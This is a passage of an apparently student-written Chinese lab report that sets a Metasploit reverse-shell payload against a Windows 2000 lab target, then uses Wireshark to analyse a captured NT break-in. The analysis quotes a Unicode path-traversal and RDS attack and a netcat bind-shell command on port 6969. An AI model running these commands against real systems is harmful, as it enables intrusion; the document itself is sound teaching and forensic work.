

2.1.7 输入set payload generic/shell_reverse_tcp

2.1.8 输入set RHOST 192.168.200.124 设置靶机为Win2k,输入set LHOST 192.168.200.2 设置kali为攻击机

2.1.9 输入exploit开始攻击



2.1.10 输入指令,可以看到攻击成功

2.2 取证分析实践:解码一次成功的NT系统破解攻击



2.2.1 kali主机上通过学习通上下载日志文件并解压缩



2.2.2 通过wireshark打开该文件

可以看到213.116.251.162为攻击机的ip地址,172.16.1.106为靶机的ip地址



2.2.3 添加筛选条件 ip.addr==172.16.1.106 and http

在117这一行,查询可知:%C0%AF为/的Unicode编码,发现攻击者打开了系统启动文件"boot.ini"

2.2.4 在140号包,有msadcs.dll,为远程数据访问服务的文件,说明存在RDS漏洞



2.2.5 打开146号包,可以看到shell和!ADM!ROX!YOUR!WORLD!,证实这是RDS漏洞攻击



2.2.6 打开1233号包,可以看到cmd1.exe /c nc -l -p 6969 -e cmd1.exe。表示攻击者连接了6969端口,并且获得了访问权限





2.2.7 增加筛选条件tcp.port == 6969,并追踪TCP流

